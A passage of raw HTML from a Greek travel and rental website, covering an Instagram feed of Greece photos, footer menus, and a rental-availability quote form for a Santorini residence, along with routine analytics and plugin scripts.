        <a class="sbi_photo" href="https://www.instagram.com/tv/CrC-YMMoSQ9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.36329-15/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&#038;oe=64749C21" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.36329-15\/340984959_707382131138064_5633220716308647348_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0BLjpG3ZdOYAX9WZ2Rd&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfD-yZlz9C_-esbNuDyr2y7x6OAHtKpXh0qA0BLowLMLVQ&amp;oe=64749C21&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340956921_1395169801237109_3112174398185237747_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17988483826817832</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17988483826817832">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17966093342183755" data-date="1681539432">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CrC-LRGta9q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.29350-15/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&#038;oe=6474821A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.29350-15\/341212144_1966537660389617_6491688317727767843_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-y9Ujr0mzbYAX8KnI2J&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVWzPeENrax-Qkwfu1M7KkTYsKLzj-R4H8DMagd9HdQQ&amp;oe=6474821A&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/341212144_1966537660389617_6491688317727767843_nfull.jpg&quot;}">
            <span class="sbi-screenreader">#seegreece #Holy Friday in #Greece</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#seegreece #Holy Friday in #Greece">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17947742699605556" data-date="1681054785">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cq0hyNANF-q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra5-2.cdninstagram.com/v/t51.29350-15/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=ZacqJdnPV54AX9dgqWe&#038;_nc_ht=scontent-fra5-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&#038;oe=64744236" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.29350-15\/340047407_742570334270673_2219691202319353180_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=ZacqJdnPV54AX9dgqWe&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwmM2djwCfyELPuHpcuL_4OgAxRbYxDK7keejF4w4wUA&amp;oe=64744236&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/340047407_742570334270673_2219691202319353180_nfull.jpg&quot;}">
            <span class="sbi-screenreader">www.SeeGreece.gr #vintage #vintagecartour #athensv</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="www.SeeGreece.gr #vintage #vintagecartour #athensvintagecar #athensvintagetour #athenscartour #athensvintagecartour #seegreece #athenianriviera #athens #vwbeetle">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17869913006867088" data-date="1679413361">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CqDnBBwqswM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-fra3-1.cdninstagram.com/v/t39.30808-6/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=DeUI5LWe34UAX93r8D9&#038;_nc_ht=scontent-fra3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&#038;oe=6473281D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t39.30808-6\/336921386_189246847195177_4432094200190287433_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=DeUI5LWe34UAX93r8D9&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAah9iaFEJ1H3q_dU4MFEH0xySP8DXi7UJwdhTFUpZHrg&amp;oe=6473281D&quot;,&quot;320&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/336921386_189246847195177_4432094200190287433_nfull.jpg&quot;}">
            <span class="sbi-screenreader">Instagram post 17869913006867088</span>
            	                    <img src="https://seegreece.gr/cms/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Instagram post 17869913006867088">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401750946582#9" data-resized="{&quot;17869913006867088&quot;:{&quot;id&quot;:&quot;336921386_189246847195177_4432094200190287433_n&quot;,&quot;ratio&quot;:&quot;0.86&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17947742699605556&quot;:{&quot;id&quot;:&quot;340047407_742570334270673_2219691202319353180_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17988483826817832&quot;:{&quot;id&quot;:&quot;340956921_1395169801237109_3112174398185237747_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17966093342183755&quot;:{&quot;id&quot;:&quot;341212144_1966537660389617_6491688317727767843_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18087108094336113&quot;:{&quot;id&quot;:&quot;341022726_228944033145838_4497054687605767262_n&quot;,&quot;ratio&quot;:&quot;1.14&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18356617444036006&quot;:{&quot;id&quot;:&quot;341194805_198760466251587_9041012778248701067_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17993035495744383&quot;:{&quot;id&quot;:&quot;342528900_200199276106767_6128305758282895809_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18019204720548545&quot;:{&quot;id&quot;:&quot;342895328_1063639245023822_6561497949874511113_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17853585644959101&quot;:{&quot;id&quot;:&quot;342985510_611833857529225_7208178396248480920_n&quot;,&quot;ratio&quot;:&quot;0.75&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

<script type="text/javascript">var sb_instagram_js_options = {"font_method":"svg","placeholder":"https:\/\/seegreece.gr\/cms\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","resized_url":"https:\/\/seegreece.gr\/cms\/wp-content\/uploads\/sb-instagram-feed-images\/","ajax_url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};</script><script type='text/javascript' src='https://seegreece.gr/cms/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.1.1'></script>
</div>
		</div></div>

	
	
		<div class="footer-box span_1_of_4 col col-3"><div id="wpex_simple_menu-3" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_simple_menu"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">Browse</h4><div class="menu-sg_total_footer-container"><ul id="menu-sg_total_footer" class="menu"><li id="menu-item-3722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3722"><a href="https://seegreece.gr/who-are-we/">Who are we</a></li>
<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://seegreece.gr/contact/">Contact</a></li>
<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://seegreece.gr/become-service-partner/">Become a Service Partner</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://seegreece.gr/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://seegreece.gr/payment-methods/">Payment methods</a></li>
</ul></div></div><div id="wpex_fontawesome_social_widget-5" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_fontawesome_social_widget"><div class="wpex-fa-social-widget textleft"><div class="desc wpex-last-mb-0 wpex-mb-20 wpex-clr">We love our followers!</div><ul class="wpex-list-none wpex-m-0 wpex-last-mr-0 wpex-text-md"><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://twitter.com/seegreecegr" title="Twitter" class="wpex-twitter wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-twitter" aria-hidden="true"></span><span class="screen-reader-text">Twitter</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://facebook.com/seegreecegr" title="Facebook" class="wpex-facebook wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mb-5 wpex-mr-5"><a href="https://instagram.com/seegreece" title="Instagram" class="wpex-instagram wpex-social-btn wpex-social-bg wpex-social-btn-graphical" rel="noopener noreferrer" target="_blank"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li></ul></div></div><div id="wpex_templatera-4" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><h4 class="widget-title wpex-heading wpex-text-md wpex-mb-20">We accept</h4><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-paypal" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Paypal</div></div></div><div class="vcex-list_item vcex-module wpex-m-0 wpex-max-w-100 wpex-clr wpex-mb-5"><div class="vcex-list-item-inner wpex-inline-flex wpex-flex-no-wrap"><div class="vcex-list-item-icon wpex-mr-10"><div class="vcex-icon-wrap wpex-inline-flex wpex-justify-center wpex-items-center"><span class="ticon ticon-university" aria-hidden="true"></span></div></div><div class="vcex-list-item-text vcex-content wpex-flex-grow">Bank transfer</div></div></div></div></div></div></div>
</div></div></div>

	
	
		<div class="footer-box span_1_of_4 col col-4"><div id="wpex_templatera-2" class="footer-widget widget wpex-pb-40 wpex-clr widget_wpex_templatera"><div class="wpex-templatera-widget-content wpex-clr"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="200" height="400" src="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg" class="vc_single_image-img attachment-full" alt="See Greece Partners" decoding="async" loading="lazy" title="See Greece Partners" srcset="https://seegreece.gr/cms/wp-content/uploads/2017/01/partners.jpg 200w, https://seegreece.gr/cms/wp-content/uploads/2017/01/partners-150x300.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></div>
		</figure>
	</div>
</div></div></div></div>
</div></div></div>

	
	
	
	
</div></div>

	        
	    </footer>

	




	<div id="footer-bottom" class="wpex-py-20 wpex-text-sm wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-clr">
<div id="copyright" class="wpex-last-mb-0">Copyright <a href="https://seegreece.gr/">See Greece</a> - All Rights Reserved - See Greece IKE, Reg. No.0261E60000462201 - ΓΕΜΗ 127886801000, Athens, Greece </div></div></div>

		
	</div>



	</div>

	
</div>




<a href="#outer-wrap" id="site-scroll-top" class="wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>


<div id="mobile-menu-search" class="wpex-hidden">
	<form method="get" action="https://seegreece.gr/" class="mobile-menu-searchform">
		<label class="wpex-inherit-color">
			<span class="screen-reader-text">Search</span>
			<input type="search" name="s" autocomplete="off" placeholder="Search">
								</label>
		<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
	</form>
</div>
<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="pum-3900" class="pum pum-overlay pum-theme-3895 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:3900,&quot;slug&quot;:&quot;rental-availability&quot;,&quot;theme_id&quot;:3895,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;#check-availability&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_left&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:&quot;true&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" 
								   	aria-labelledby="pum_popup_title_3900">

	<div id="popmake-3900" class="pum-container popmake theme-3895 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_3900" class="pum-title popmake-title">
				Check rental availability			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			
<div class="wpcf7 no-js" id="wpcf7-f3175-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/rental/islands/santorini/relax-santorini-private-residence-parking/#wpcf7-f3175-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3175" />
<input type="hidden" name="_wpcf7_version" value="5.7.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3175-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<h2>Get a quote for a requested period, you will not be charged for anything until we have a deal
</h2>
<fieldset>
	<legend>Personal info
	</legend>
	<p>Your Name (required)
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
	</p>
	<p>Your Email (required)
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
	</p>
</fieldset>
<fieldset>
	<legend>Details
	</legend>
	<p>Total number of guests
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="number-guests"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-number" min="1" max="50" aria-invalid="false" value="" type="number" name="number-guests" /></span>
	</p>
	<p>Check in
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="date-check-in"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="dd/mm/yy" value="" type="date" name="date-check-in" /></span>
	</p>
	<p>Check out
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="date-check-out"><input class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="dd/mm/yy" value="" type="date" name="date-check-out" /></span>
	</p>
</fieldset>
<fieldset>
	<legend>Final step
	</legend>
	<p>Let us know if you have any comments
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
	</p>
	<p>
	
	</p>
	<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Check availability" />
	</p>
	<p><small>You will have our response shortly in your mailbox</small>
	</p>
</fieldset><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="224"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			X			</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://seegreece.gr/cms/wp-admin/admin-ajax.php";
</script>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41516299-1', 'auto');
  ga('send', 'pageview');

</script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='slider-pro-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/slider-pro/jquery.sliderPro.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='visual-composer-maced-google-maps-base-css-css' href='https://seegreece.gr/cms/wp-content/plugins/visual-composer-maced-google-maps/css/base.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='visual-composer-maced-google-maps-flaticon-css-css' href='https://seegreece.gr/cms/wp-content/plugins/visual-composer-maced-google-maps/css/flaticon.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='wpex-hover-animations-css' href='https://seegreece.gr/cms/wp-content/themes/Total/assets/lib/hover-css/hover-css.min.css?ver=2.0.1' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://seegreece.gr/cms/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wpex-google-font-roboto-slab-css' href='//fonts.googleapis.com/css2?family=Roboto+Slab:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.9' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/seegreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
var wpcf7 = {"api":{"root":"https:\/\/seegreece.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.9' defer async id='tp-tools-js'></script>
<script src='https://seegreece.gr/cms/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.9' defer async id='revmin-js'></script>
<script id='uwpqsfscript-js-extra'>
var ajax = {"url":"https:\/\/seegreece.gr\/cms\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://seegreece.gr/cms/wp-content/plugins/ultimate-wp-query-search-filter/classes/scripts/uwpqsfscript.js?ver=1.0' id='uwpqsfscript-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/total-seegreece/rental.js?ver=1.13' id='rental_script-js'></script>
<script src='https://seegreece.gr/cms/wp-content/themes/Total/assets/js/dynamic/wpex-sidr.min.js?ver=5.7.0' id='wpex-sidr-js'></script>
<script id='wpex-core-js-extra'>
